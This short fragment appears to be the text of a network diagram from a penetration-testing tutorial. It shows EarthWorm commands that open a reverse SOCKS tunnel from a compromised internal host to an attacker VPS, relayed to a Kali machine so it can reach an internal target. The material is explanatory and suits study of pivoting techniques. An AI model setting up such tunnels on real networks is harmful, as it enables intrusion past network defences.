 flow line
./ew -s rssocks -d 1.1.1.1 -e 8888
./ew -s rcsocks -l 1080 -e 8888
Lost host:192.168.1.1
Internet
Internet
vps:1.1.1.1
kali
Target:192.168.1.2